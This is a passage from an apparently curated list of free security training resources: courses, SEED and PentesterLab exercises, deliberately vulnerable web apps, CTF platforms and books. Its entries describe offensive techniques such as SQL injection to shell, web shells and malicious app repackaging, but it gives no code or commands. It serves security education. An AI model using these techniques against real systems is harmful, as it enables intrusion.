- [Advanced x86: Introduction to BIOS & SMM](http://opensecuritytraining.info/IntroBIOS.html)<br>
We will cover why the BIOS is critical to the security of the platform. This course will also show you what capabilities and opportunities are provided to an attacker when BIOSes are not properly secured. We will also provide you tools for performing vulnerability analysis on firmware, as well as firmware forensics. This class will take people with existing reverse engineering skills and teach them to analyze UEFI firmware. This can be used either for vulnerability hunting, or to analyze suspected implants found in a BIOS, without having to rely on anyone else.
- [Introduction to Reverse Engineering Software](http://opensecuritytraining.info/IntroductionToReverseEngineering.html)<br>
Throughout the history of invention curious minds have sought to understand the inner workings of their gadgets. Whether investigating a broken watch, or improving an engine, these people have broken down their goods into their elemental parts to understand how they work. This is Reverse Engineering (RE), and it is done every day from recreating outdated and incompatible software, understanding malicious code, or exploiting weaknesses in software.
- [Reverse Engineering Malware](http://opensecuritytraining.info/ReverseEngineeringMalware.html)<br>
This class picks up where the [Introduction to Reverse Engineering Software](http://opensecuritytraining.info/IntroductionToReverseEngineering.html) course left off, exploring how static reverse engineering techniques can be used to understand what a piece of malware does and how it can be removed.
- [Rootkits: What they are, and how to find them](http://opensecuritytraining.info/Rootkits.html)<br>
Rootkits are a class of malware which are dedicated to hiding the attacker’s presence on a compromised system. This class will focus on understanding how rootkits work, and what tools can be used to help find them.
- [The Adventures of a Keystroke: An in-depth look into keylogging on Windows](http://opensecuritytraining.info/Keylogging.html)<br>
Keyloggers are one of the most widely used components in malware. Keyboard and mouse are the devices nearly all of the PCs are controlled by, this makes them an important target of malware authors. If someone can record your keystrokes then he can control your whole PC without you noticing.
## Cybrary - Online Cyber Security Training
- [CompTIA A+](https://www.cybrary.it/course/comptia-aplus)<br>
This course covers the fundamentals of computer technology, basic networking, installation and configuration of PCs, laptops and related hardware, as well as configuring common features for mobile operation systems Android and Apple iOS.
- [CompTIA Linux+](https://www.cybrary.it/course/comptia-linux-plus)<br>
Our free, self-paced online Linux+ training prepares students with the knowledge to become a certified Linux+ expert, spanning a curriculum that covers Linux maintenance tasks, user assistance and installation and configuration.
- [CompTIA Cloud+](https://www.cybrary.it/course/comptia-cloud-plus)<br>
Our free, online Cloud+ training addresses the essential knowledge for implementing, managing and maintaining cloud technologies as securely as possible. It covers cloud concepts and models, virtualization, and infrastructure in the cloud.
- [CompTIA Network+](https://www.cybrary.it/course/comptia-network-plus)<br>
In addition to building one’s networking skill set, this course is also designed to prepare an individual for the Network+ certification exam, a distinction that can open a myriad of job opportunities from major companies
- [CompTIA Advanced Security Practitioner](https://www.cybrary.it/course/comptia-casp)<br>
In our free online CompTIA CASP training, you’ll learn how to integrate advanced authentication, how to manage risk in the enterprise, how to conduct vulnerability assessments and how to analyze network security concepts and components.
- [CompTIA Security+](https://www.cybrary.it/course/comptia-security-plus)<br>
Learn about general security concepts, basics of cryptography, communications security and operational and organizational security. With the increase of major security breaches that are occurring, security experts are needed now more than ever.
- [ITIL Foundation](https://www.cybrary.it/course/itil)<br>
Our online ITIL Foundation training course provides baseline knowledge for IT service management best practices: how to reduce costs, increase enhancements in processes, improve IT productivity and overall customer satisfaction.
- [Cryptography](https://www.cybrary.it/course/cryptography)<br>
In this online course we will be examining how cryptography is the cornerstone of security technologies, and how through its use of different encryption methods you can protect private or sensitive information from unauthorized access.
- [Cisco CCNA](https://www.cybrary.it/course/cisco-ccna)<br>
Our free, online, self-paced CCNA training teaches students to install, configure, troubleshoot and operate LAN, WAN and dial access services for medium-sized networks. You’ll also learn how to describe the operation of data networks.
- [Virtualization Management](https://www.cybrary.it/course/virtualization-management)<br>
Our free, self-paced online Virtualization Management training class focuses on installing, configuring and managing virtualization software. You’ll learn how to work your way around the cloud and how to build the infrastructure for it.
- [Penetration Testing and Ethical Hacking](https://www.cybrary.it/course/ethical-hacking)<br>
If the idea of hacking as a career excites you, you’ll benefit greatly from completing this training here on Cybrary. You’ll learn how to exploit networks in the manner of an attacker, in order to find out how protect the system from them.
- [Computer and Hacking Forensics](https://www.cybrary.it/course/computer-hacking-forensics-analyst)<br>
Love the idea of digital forensics investigation? That’s what computer forensics is all about. You’ll learn how to; determine potential online criminal activity at its inception, legally gather evidence, search and investigate wireless attacks.
- [Web Application Penetration Testing](https://www.cybrary.it/course/web-application-pen-testing)<br>
In this course, SME, Raymond Evans, takes you on a wild and fascinating journey into the cyber security discipline of web application pentesting. This is a very hands-on course that will require you to set up your own pentesting environment.
- [CISA - Certified Information Systems Auditor](https://www.cybrary.it/course/cisa)<br>
In order to face the dynamic requirements of meeting enterprise vulnerability management challenges, this course covers the auditing process to ensure that you have the ability to analyze the state of your organization and make changes where needed.
- [Secure Coding](https://www.cybrary.it/course/secure-coding)<br>
Join industry leader Sunny Wear as she discusses secure coding guidelines and how secure coding is important when it comes to lowering risk and vulnerabilities. Learn about XSS, Direct Object Reference, Data Exposure, Buffer Overflows, & Resource Management.
- [NIST 800-171 Controlled Unclassified Information Course](https://www.cybrary.it/course/nist-800-171-controlled-unclassified-information-course)<br>
The Cybrary NIST 800-171 course covers the 14 domains of safeguarding controlled unclassified information in non-federal agencies. Basic and derived requirements are presented for each security domain as defined in the NIST 800-171 special publication.
- [Advanced Penetration Testing](https://www.cybrary.it/course/advanced-penetration-testing)<br>
This course covers how to attack from the web using cross-site scripting, SQL injection attacks, remote and local file inclusion and how to understand the defender of the network you’re breaking into to. You’ll also learn tricks for exploiting a network.
- [Intro to Malware Analysis and Reverse Engineering](https://www.cybrary.it/course/malware-analysis)<br>
In this course you’ll learn how to perform dynamic and static analysis on all major files types, how to carve malicious executables from documents and how to recognize common malware tactics and debug and disassemble malicious binaries.
- [Social Engineering and Manipulation](https://www.cybrary.it/course/social-engineering)<br>
In this online, self-paced Social Engineering and Manipulation training class, you will learn how some of the most elegant social engineering attacks take place. Learn to perform these scenarios and what is done during each step of the attack.
- [Post Exploitation Hacking](https://www.cybrary.it/course/post-exploitation-hacking)<br>
In this free self-paced online training course, you’ll cover three main topics: Information Gathering, Backdooring and Covering Steps, how to use system specific tools to get general information, listener shells, metasploit and meterpreter scripting.
- [Python for Security Professionals](https://www.cybrary.it/course/python)<br>
This course will take you from basic concepts to advanced scripts in just over 10 hours of material, with a focus on networking and security.
- [Metasploit](https://www.cybrary.it/course/metasploit)<br>
This free Metasploit training class will teach you to utilize the deep capabilities of Metasploit for penetration testing and help you to prepare to run vulnerability assessments for organizations of any size.
- [ISC2 CCSP - Certified Cloud Security Professional](https://www.cybrary.it/course/isc2-certified-cloud-security-professional-ccsp)<br>
The reality is that attackers never rest, and along with the traditional threats targeting internal networks and systems, an entirely new variety specifically targeting the cloud has emerged.
**Executive**
- [CISSP - Certified Information Systems Security Professional](https://www.cybrary.it/course/cissp)<br>
Our free online CISSP (8 domains) training covers topics ranging from operations security, telecommunications, network and internet security, access control systems and methodology and business continuity planning.
- [CISM - Certified Information Security Manager](https://www.cybrary.it/course/cism)<br>
Cybrary’s Certified Information Security Manager (CISM) course is a great fit for IT professionals looking to move up in their organization and advance their careers and/or current CISMs looking to learn about the latest trends in the IT industry.
- [PMP - Project Management Professional](https://www.cybrary.it/course/project-management-professional)<br>
Our free online PMP training course educates on how to initiate, plan and manage a project, as well as the process behind analyzing risk, monitoring and controlling project contracts and how to develop schedules and budgets.
- [CRISC - Certified in Risk and Information Systems Control](https://www.cybrary.it/course/crisc)<br>
Certified in Risk and Information Systems Control is for IT and business professionals who develop and maintain information system controls, and whose job revolves around security operations and compliance.
- [Risk Management Framework](https://www.cybrary.it/course/risk-management-framework)<br>
The National Institute of Standards and Technology (NIST) established the Risk Management Framework (RMF) as a set of operational and procedural standards or guidelines that a US government agency must follow to ensure the compliance of its data systems.
- [ISC2 CSSLP - Certified Secure Software Life-cycle Professional](https://www.cybrary.it/course/csslp-training)<br>
This course helps professionals in the industry build their credentials to advance within their organization, allowing them to learn valuable managerial skills as well as how to apply the best practices to keep organizations systems running well.
- [COBIT - Control Objectives for Information and Related Technologies](https://www.cybrary.it/course/cobit)<br>
Cybrary’s online COBIT certification program offers an opportunity to learn about all the components of the COBIT 5 framework, covering everything from the business end-to-end to strategies in how effectively managing and governing enterprise IT.
- [Corporate Cybersecurity Management](https://www.cybrary.it/course/corporate-cybersecurity-management)<br>
Cyber risk, legal considerations and insurance are often overlooked by businesses and this sets them up for major financial devastation should an incident occur.
## Roppers Academy
Roppers is a community dedicated to providing free training to beginners so that they have the best introduction to the field possible and have the knowledge, skills, and confidence required to figure out what the next ten thousand hours will require them to learn.
- [Introduction to Computing Fundamentals](https://hoppersroppers.org/course.html)<br>
A free, self-paced curriculum designed to give a beginner all of the foundational knowledge and skills required to be successful. It teaches security fundamentals along with building a strong technical foundation that students will build on for years to come. Full text available as a [gitbook](https://www.hoppersroppers.org/fundamentals/). **Learning Objectives:** Linux, Hardware, Networking, Operating Systems, Power User, Scripting **Pre-Reqs:** None
- [Introduction to Capture the Flags](https://hoppersroppers.github.io/courseCTF.html)<br>
Free course designed to teach the fundamentals required to be successful in Capture the Flag competitions and compete in the picoCTF event. Our mentors will track your progress and provide assistance every step of the way. Full text available as a [gitbook](https://www.hoppersroppers.org/ctf/). **Learning Objectives:** CTFs, Forensics, Cryptography, Web-Exploitation **Pre-Reqs:** Linux, Scripting
- [Introduction to Security](https://hoppersroppers.github.io/courseSecurity.html)<br>
Free course designed to teach students security theory and have them execute defensive measures so that they are better prepared against threats online and in the physical world. Full text available as a [gitbook](https://www.hoppersroppers.org/security/). **Learning Objectives:** Security Theory, Practical Application, Real-World Examples **Pre-Reqs:** None
Laboratories
============
## Syracuse University's SEED
### Hands-on Labs for Security Education
Started in 2002, funded by a total of 1.3 million dollars from NSF, and now used by hundreds of educational institutes worldwide, the SEED project's objective is to develop hands-on laboratory exercises (called SEED labs) for computer and information security education and help instructors adopt these labs in their curricula.
### Software Security Labs
These labs cover some of the most common vulnerabilities in general software. The labs show students how attacks work in exploiting these vulnerabilities.
- [Buffer-Overflow Vulnerability Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Buffer_Overflow)<br>
Launching attack to exploit the buffer-overflow vulnerability using shellcode. Conducting experiments with several countermeasures.
- [Return-to-libc Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Return_to_libc)<br>
Using the return-to-libc technique to defeat the "non-executable stack" countermeasure of the buffer-overflow attack.
- [Environment Variable and Set-UID Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Environment_Variable_and_SetUID)<br>
This is a redesign of the Set-UID lab (see below).
- [Set-UID Program Vulnerability Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Set-UID)<br>
Launching attacks on privileged Set-UID root program. Risks of environment variables. Side effects of system().
- [Race-Condition Vulnerability Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Race_Condition)<br>
Exploiting the race condition vulnerability in privileged program. Conducting experiments with various countermeasures.
- [Format-String Vulnerability Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Format_String)<br>
Exploiting the format string vulnerability to crash a program, steal sensitive information, or modify critical data.
- [Shellshock Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Software/Shellshock)<br>
Launch attack to exploit the Shellshock vulnerability that is discovered in late 2014.
### Network Security Labs
These labs cover topics on network security, ranging from attacks on TCP/IP and DNS to various network security technologies (Firewall, VPN, and IPSec).
- [TCP/IP Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/TCPIP)<br>
Launching attacks to exploit the vulnerabilities of the TCP/IP protocol, including session hijacking, SYN flooding, TCP reset attacks, etc.
- [Heartbleed Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Heartbleed)<br>
Using the heartbleed attack to steal secrets from a remote server.
- [Local DNS Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/DNS_Local)<br>
Using several methods to conduct DNS pharming attacks on computers in a LAN environment.
- [Remote DNS Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/DNS_Remote)<br>
Using the Kaminsky method to launch DNS cache poisoning attacks on remote DNS servers.
- [Packet Sniffing and Spoofing Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Sniffing_Spoofing)<br>
Writing programs to sniff packets sent over the local network; writing programs to spoof various types of packets.
- [Linux Firewall Exploration Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Firewall_Linux)<br>
Writing a simple packet-filter firewall; playing with Linux's built-in firewall software and web-proxy firewall; experimenting with ways to evade firewalls.
- [Firewall-VPN Lab: Bypassing Firewalls using VPN](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Firewall_VPN)<br>
Implement a simple vpn program (client/server), and use it to bypass firewalls.
- [Virtual Private Network (VPN) Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/VPN)<br>
Design and implement a transport-layer VPN system for Linux, using the TUN/TAP technologies. This project requires at least a month of time to finish, so it is good for final project.
- [Minix IPSec Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/IPSec)<br>
Implement the IPSec protocol in the Minix operating system and use it to set up Virtual Private Networks.
- [Minix Firewall Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Networking/Firewall_Minix)<br>
Implementing a simple firewall in Minix operating system.
### Web Security Labs
These labs cover some of the most common vulnerabilities in web applications. The labs show students how attacks work in exploiting these vulnerabilities.
#### Elgg-Based Labs
Elgg is an open-source social-network system. We have modified it for our labs.
- [Cross-Site Scripting Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Web/Web_XSS_Elgg)<br>
Launching the cross-site scripting attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [Cross-Site Request Forgery Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Web/Web_CSRF_Elgg)<br>
Launching the cross-site request forgery attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [Web Tracking Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Web/Web_Tracking_Elgg)<br>
Experimenting with the web tracking technology to see how users can be checked when they browse the web.
- [SQL Injection Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Web/Web_SQL_Injection)<br>
Launching the SQL-injection attack on a vulnerable web application. Conducting experiments with several countermeasures.
#### Collabtive-Based Labs
Collabtive is an open-source web-based project management system. We have modified it for our labs.
- [Cross-site Scripting Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Web/XSS_Collabtive)<br>
Launching the cross-site scripting attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [Cross-site Request Forgery Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Web/CSRF_Collabtive)<br>
Launching the cross-site request forgery attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [SQL Injection Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Web/SQL_Injection_Collabtive)<br>
Launching the SQL-injection attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [Web Browser Access Control Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Web/Web_SOP_Collabtive)<br>
Exploring browser's access control system to understand its security policies.
#### PhpBB-Based Labs
PhpBB is an open-source web-based message board system, allowing users to post messages. We have modified it for our labs.
- [Cross-site Scripting Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Attacks_XSS)<br>
Launching the cross-site scripting attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [Cross-site Request Forgery Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Attacks_CSRF)<br>
Launching the cross-site request forgery attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [SQL Injection Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Attacks_SQL_Injection)<br>
Launching the SQL-injection attack on a vulnerable web application. Conducting experiments with several countermeasures.
- [ClickJacking Attack Lab](http://www.cis.syr.edu/~wedu/seed/Labs/Vulnerability/ClickJacking)<br>
Launching the ClickJacking attack on a vulnerable web site. Conducting experiments with several countermeasures.
### System Security Labs
These labs cover the security mechanisms in operating system, mostly focusing on access control mechanisms in Linux.
- [Linux Capability Exploration Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/System/Capability_Exploration)<br>
Exploring the POSIX 1.e capability system in Linux to see how privileges can be divided into smaller pieces to ensure the compliance with the Least Privilege principle.
- [Role-Based Access Control (RBAC) Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/System/RBAC_Cap)<br>
Designing and implementing an integrated access control system for Minix that uses both capability-based and role-based access control mechanisms. Students need to modify the Minix kernel.
- [Encrypted File System Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/System/EFS)<br>
Designing and implementing an encrypted file system for Minix. Students need to modify the Minix kernel.
### Cryptography Labs
These labs cover three essential concepts in cryptography, including secrete-key encryption, one-way hash function, and public-key encryption and PKI.
- [Secret Key Encryption Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Crypto/Crypto_Encryption)<br>
Exploring the secret-key encryption and its applications using OpenSSL.
- [One-Way Hash Function Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Crypto/Crypto_Hash)<br>
Exploring one-way hash function and its applications using OpenSSL.
- [Public-Key Cryptography and PKI Lab](http://www.cis.syr.edu/~wedu/seed/Labs_12.04/Crypto/Crypto_PublicKey)<br>
Exploring public-key cryptography, digital signature, certificate, and PKI using OpenSSL.
### Mobile Security Labs
These labs focus on the smartphone security, covering the most common vulnerabilities and attacks on mobile devices. An Android VM is provided for these labs.
- [Android Repackaging Lab](http://www.cis.syr.edu/~wedu/seed/Labs_Android5.1/Android_Repackaging)<br>
Insert malicious code inside an existing Android app, and repackage it.
- [Android Device Rooting Lab](http://www.cis.syr.edu/~wedu/seed/Labs_Android5.1/Android_Rooting)<br>
Develop an OTA (Over-The-Air) package from scratch to root an Android device.
## Pentester Lab
There is only one way to properly learn web penetration testing: by getting your hands dirty. We teach how to manually find and exploit vulnerabilities. You will understand the root cause of the problems and the methods that can be used to exploit them. Our exercises are based on common vulnerabilities found in different systems. The issues are not emulated. We provide you real systems with real vulnerabilities.
- [From SQL Injection to Shell](https://pentesterlab.com/exercises/from_sqli_to_shell)<br>
This exercise explains how you can, from a SQL injection, gain access to the administration console. Then in the administration console, how you can run commands on the system.
- [From SQL Injection to Shell II](https://pentesterlab.com/exercises/from_sqli_to_shell_II)<br>
This exercise explains how you can, from a blind SQL injection, gain access to the administration console. Then in the administration console, how you can run commands on the system.
- [From SQL Injection to Shell: PostgreSQL edition](https://pentesterlab.com/exercises/from_sqli_to_shell_pg_edition)<br>
This exercise explains how you can from a SQL injection gain access to the administration console. Then in the administration console, how you can run commands on the system.
- [Web for Pentester](https://pentesterlab.com/exercises/web_for_pentester)<br>
This exercise is a set of the most common web vulnerabilities.
- [Web for Pentester II](https://pentesterlab.com/exercises/web_for_pentester_II)<br>
This exercise is a set of the most common web vulnerabilities.
- [PHP Include And Post Exploitation](https://pentesterlab.com/exercises/php_include_and_post_exploitation)<br>
This exercice describes the exploitation of a local file include with limited access. Once code execution is gained, you will see some post exploitation tricks.
- [Linux Host Review](https://pentesterlab.com/exercises/linux_host_review)<br>
This exercice explains how to perform a Linux host review, what and how you can check the configuration of a Linux server to ensure it is securely configured. The reviewed system is a traditional Linux-Apache-Mysql-PHP (LAMP) server used to host a blog.
- [Electronic Code Book](https://pentesterlab.com/exercises/ecb)<br>
This exercise explains how you can tamper with an encrypted cookies to access another user's account.
- [Rack Cookies and Commands injection](https://pentesterlab.com/exercises/rack_cookies_and_commands_injection)<br>
After a short brute force introduction, this exercice explains the tampering of rack cookie and how you can even manage to modify a signed cookie (if the secret is trivial). Using this issue, you will be able to escalate your privileges and gain commands execution.
- [Padding Oracle](https://pentesterlab.com/exercises/padding_oracle)<br>
This course details the exploitation of a weakness in the authentication of a PHP website. The website uses Cipher Block Chaining (CBC) to encrypt information provided by users and use this information to ensure authentication. The application also leaks if the padding is valid when decrypting the information. We will see how this behavior can impact the authentication and how it can be exploited.
- [XSS and MySQL FILE](https://pentesterlab.com/exercises/xss_and_mysql_file)<br>
This exercise explains how you can use a Cross-Site Scripting vulnerability to get access to an administrator's cookies. Then how you can use his/her session to gain access to the administration to find a SQL injection and gain code execution using it.
- [Axis2 Web service and Tomcat Manager](https://pentesterlab.com/exercises/axis2_and_tomcat_manager)<br>
This exercice explains the interactions between Tomcat and Apache, then it will show you how to call and attack an Axis2 Web service. Using information retrieved from this attack, you will be able to gain access to the Tomcat Manager and deploy a WebShell to gain commands execution.
- [Play Session Injection](https://pentesterlab.com/exercises/play_session_injection)<br>
This exercise covers the exploitation of a session injection in the Play framework. This issue can be used to tamper with the content of the session while bypassing the signing mechanism.
- [Play XML Entities](https://pentesterlab.com/exercises/play_xxe)<br>
This exercise covers the exploitation of a XML entities in the Play framework.
- [CVE-2007-1860: mod_jk double-decoding](https://pentesterlab.com/exercises/cve-2007-1860)<br>
This exercise covers the exploitation of CVE-2007-1860. This vulnerability allows an attacker to gain access to unaccessible pages using crafted requests. This is a common trick that a lot of testers miss.
- [CVE-2008-1930: Wordpress 2.5 Cookie Integrity Protection Vulnerability](https://pentesterlab.com/exercises/cve-2008-1930)<br>
This exercise explains how you can exploit CVE-2008-1930 to gain access to the administration interface of a Wordpress installation.
- [CVE-2012-1823: PHP CGI](https://pentesterlab.com/exercises/cve-2012-1823)<br>
This exercise explains how you can exploit CVE-2012-1823 to retrieve the source code of an application and gain code execution.
- [CVE-2012-2661: ActiveRecord SQL injection](https://pentesterlab.com/exercises/cve-2012-2661)<br>
This exercise explains how you can exploit CVE-2012-2661 to retrieve information from a database.
- [CVE-2012-6081: MoinMoin code execution](https://pentesterlab.com/exercises/cve-2012-6081)<br>
This exercise explains how you can exploit CVE-2012-6081 to gain code execution. This vulnerability was exploited to compromise Debian's wiki and Python documentation website.
- [CVE-2014-6271/Shellshock](https://pentesterlab.com/exercises/cve-2014-6271)<br>
This exercise covers the exploitation of a Bash vulnerability through a CGI.
## Dr. Thorsten Schneider's Binary Auditing
Learn the fundamentals of Binary Auditing. Know how HLL mapping works, get more inner file understanding than ever. Learn how to find and analyse software vulnerability. Dig inside Buffer Overflows and learn how exploits can be prevented. Start to analyse your first viruses and malware the safe way. Learn about simple tricks and how viruses look like using real life examples.
- [Binary Auditing](http://www.binary-auditing.com/)
## Damn Vulnerable Web Application (DVWA)
Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goal is to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and to aid both students & teachers to learn about web application security in a controlled class room environment.
- [Damn Vulnerable Web Application (DVWA)](https://github.com/ethicalhack3r/DVWA)
## Damn Vulnerable Web Services
Damn Vulnerable Web Services is an insecure web application with multiple vulnerable web service components that can be used to learn real world web service vulnerabilities. The aim of this project is to help security professionals learn about Web Application Security through the use of a practical lab environment.
- [Damn Vulnerable Web Services](https://github.com/snoopysecurity/dvws)
## NOWASP (Mutillidae)
OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiest. With dozens of vulns and hints to help the user; this is an easy-to-use web hacking environment designed for labs, security enthusiast, classrooms, CTF, and vulnerability assessment tool targets. Mutillidae has been used in graduate security courses, corporate web sec training courses, and as an "assess the assessor" target for vulnerability assessment software.
- [OWASP Mutillidae](http://sourceforge.net/projects/mutillidae/files/)
## OWASP Broken Web Applications Project
Open Web Application Security Project (OWASP) Broken Web Applications Project, a collection of vulnerable web applications that is distributed on a Virtual Machine in VMware format compatible with their no-cost and commercial VMware products.
- [OWASP Broken Web Applications Project](https://sourceforge.net/projects/owaspbwa/files/1.2/)
## OWASP Bricks
Bricks is a web application security learning platform built on PHP and MySQL. The project focuses on variations of commonly seen application security issues. Each 'Brick' has some sort of security issue which can be leveraged manually or using automated software tools. The mission is to 'Break the Bricks' and thus learn the various aspects of web application security.
- [OWASP Bricks](http://sechow.com/bricks/download.html)
## OWASP Hackademic Challenges Project
The Hackademic Challenges implement realistic scenarios with known vulnerabilities in a safe and controllable environment. Users can attempt to discover and exploit these vulnerabilities in order to learn important concepts of information security through an attacker's perspective.
- [OWASP Hackademic Challenges project](https://github.com/Hackademic/hackademic/)
## Web Attack and Exploitation Distro (WAED)
The Web Attack and Exploitation Distro (WAED) is a lightweight virtual machine based on Debian Distribution. WAED is pre-configured with various real-world vulnerable web applications in a sandboxed environment. It includes pentesting tools that aid in finding web application vulnerabilities. The main motivation behind this project is to provide a practical environment to learn about web application's vulnerabilities without the hassle of dealing with complex configurations. Currently, there are around 18 vulnerable applications installed in WAED.
- [Web Attack and Exploitation Distro (WAED)](http://www.waed.info/)
## Xtreme Vulnerable Web Application (XVWA)
XVWA is a badly coded web application written in PHP/MySQL that helps security enthusiasts to learn application security. It’s not advisable to host this application online as it is designed to be “Xtremely Vulnerable”. We recommend hosting this application in local/controlled environment and sharpening your application security ninja skills with any tools of your own choice. It’s totally legal to break or hack into this. The idea is to evangelize web application security to the community in possibly the easiest and fundamental way. Learn and acquire these skills for good purpose. How you use these skills and knowledge base is not our responsibility.
- [Xtreme Vulnerable Web Application (XVWA)](https://github.com/s4n7h0/xvwa)
## WebGoat: A deliberately insecure Web Application
WebGoat is a deliberately insecure web application maintained by OWASP designed to teach web application security lessons.
- [WebGoat](https://github.com/WebGoat/WebGoat)
## Audi-1's SQLi-LABS
SQLi-LABS is a comprehensive test bed to Learn and understand nitti gritty of SQL injections and thereby helps professionals understand how to protect.
- [SQLi-LABS](https://github.com/Audi-1/sqli-labs)
- [SQLi-LABS Videos](http://www.securitytube.net/user/Audi)
Capture the Flag
================
#### Hack The Box
This pentester training platform/lab is full of machines (boxes) to hack on the different difficulty level. Majority of the content generated by the community and released on the website after the staff's approval. Besides boxes users also can pick static challenges or work on advanced tasks like Fortress or Endgame.
- [Hack The Box link](https://www.hackthebox.eu/)
#### Vulnhub
We all learn in different ways: in a group, by yourself, reading books, watching/listening to other people, making notes or things out for yourself. Learning the basics & understanding them is essential; this knowledge can be enforced by then putting it into practice.
Over the years people have been creating these resources and a lot of time has been put into them, creating 'hidden gems' of training material. However, unless you know of them, its hard to discover them.
So VulnHub was born to cover as many as possible, creating a catalogue of 'stuff' that is (legally) 'breakable, hackable & exploitable' - allowing you to learn in a safe environment and practice 'stuff' out.
When something is added to VulnHub's database it will be indexed as best as possible, to try and give you the best match possible for what you're wishing to learn or experiment with.
- [Vulnhub Repository](https://www.vulnhub.com/)
#### CTF Write Ups
- [CTF Resources](https://ctfs.github.io/resources)<br>
A general collection of information, tools, and tips regarding CTFs and similar security competitions.
- [CTF write-ups 2016](https://github.com/ctfs/write-ups-2016)<br>
Wiki-like CTF write-ups repository, maintained by the community. (2015)
- [CTF write-ups 2015](https://github.com/ctfs/write-ups-2015)<br>
Wiki-like CTF write-ups repository, maintained by the community. (2015)
- [CTF write-ups 2014](https://github.com/ctfs/write-ups-2014)<br>
Wiki-like CTF write-ups repository, maintained by the community. (2014)
- [CTF write-ups 2013](https://github.com/ctfs/write-ups-2013)<br>
Wiki-like CTF write-ups repository, maintained by the community. (2013)
### CTF Repos
- [captf](http://captf.com)<br>
This site is primarily the work of psifertex since he needed a dump site for a variety of CTF material and since many other public sites documenting the art and sport of Hacking Capture the Flag events have come and gone over the years.
- [shell-storm](http://shell-storm.org/repo/CTF)<br>
The Jonathan Salwan's little corner.
### CTF Courses
- [Roppers CTF Course](https://hoppersroppers.github.io/courseCTF.html)<br>
Free course designed to teach the fundamentals of Forensics, Cryptography, and Web-Exploitation required to be successful in Capture the Flag competitions. At the end of the course, students compete in the picoCTF event with guidance from instructors. Full text available as a [gitbook](https://www.hoppersroppers.org/ctf/).
SecurityTube Playlists
======================
Security Tube hosts a large range of video tutorials on IT security including penetration testing , exploit development and reverse engineering.
* [SecurityTube Metasploit Framework Expert (SMFE)](http://www.securitytube.net/groups?operation=view&groupId=10)<br>
This video series covers basics of Metasploit Framework. We will look at why to use metasploit then go on to how to exploit vulnerbilities with help of metasploit and post exploitation techniques with meterpreter.
* [Wireless LAN Security and Penetration Testing Megaprimer](http://www.securitytube.net/groups?operation=view&groupId=9)<br>
This video series will take you through a journey in wireless LAN (in)security and penetration testing. We will start from the very basics of how WLANs work, graduate to packet sniffing and injection attacks, move on to audit infrastructure vulnerabilities, learn to break into WLAN clients and finally look at advanced hybrid attacks involving wireless and applications.
* [Exploit Research Megaprimer](http://www.securitytube.net/groups?operation=view&groupId=7)<br>
In this video series, we will learn how to program exploits for various vulnerabilities published online. We will also look at how to use various tools and techniques to find Zero Day vulnerabilities in both open and closed source software.
* [Buffer Overflow Exploitation Megaprimer for Linux](http://www.securitytube.net/groups?operation=view&groupId=4)<br>
In this video series, we will understand the basic of buffer overflows and understand how to exploit them on linux based systems. In later videos, we will also look at how to apply the same principles to Windows and other selected operating systems.
Open Security Books
===================
#### Crypto 101 - lvh
Comes with everything you need to understand complete systems such as SSL/TLS: block ciphers, stream ciphers, hash functions, message authentication codes, public key encryption, key agreement protocols, and signature algorithms. Learn how to exploit common cryptographic flaws, armed with nothing but a little time and your favorite programming language. Forge administrator cookies, recover passwords, and even backdoor your own random number generator.
- [Crypto101](https://www.crypto101.io/)
- [LaTeX Source](https://github.com/crypto101/book)
#### A Graduate Course in Applied Cryptography - Dan Boneh & Victor Shoup
This book is about constructing practical cruptosystems for which we can argue security under plausible assumptions. The book covers many constructions for different tasks in cryptography. For each task we define the required goal. To analyze the constructions, we develop a unified framework for doing cryptographic proofs. A reader who masters this framework will capable of applying it to new constructions that may not be covered in this book. We describe common mistakes to avoid as well as attacks on real-world systems that illustratre the importance of rigor in cryptography. We end every chapter with a fund application that applies the ideas in the chapter in some unexpected way.
